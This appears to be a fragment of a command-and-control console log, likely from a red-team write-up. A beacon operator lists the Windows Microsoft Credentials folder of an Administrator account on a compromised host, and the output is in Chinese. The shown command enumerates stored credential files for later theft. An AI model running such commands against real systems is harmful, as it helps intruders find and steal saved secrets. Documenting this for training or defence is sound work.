 beacon> shell dir /a %userprofile%\appdata\local\microsoft\credentials\*
[*] Tasked beacon to run: dir /a %userprofile%\appdata\local\microsoft\credentials\*
[+] host called home, sent: 89 bytes
[+] received output:
驱动器 C 中的卷没有标签。
卷的序列号是 4A47-AEB6
C:\Users\Administrator\appdata\local\microsoft\credentials 的目录
2023/10/11  20:18    <DIR>          .
2023/10/11  20:18    <DIR>          ..
2023/10/11  20:18               466 F49CBB3FE896E7F0A076E3E20D6224BE
1 个文件            466 字节
2 个目录 20,516,601,856 可用字节